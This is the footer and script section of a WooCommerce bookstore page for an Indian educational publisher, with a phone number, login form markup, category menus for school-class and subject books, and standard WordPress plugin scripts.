							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="ef6d63cbbd" /><input type="hidden" name="_wp_http_referer" value="/product-tag/picture-dictionary/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;PICTURE DICTIONARY&amp;rdquo;","@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"5c6726b6c2","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5c6726b6c2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"1fd3cee97f","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"2942b4cfda","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
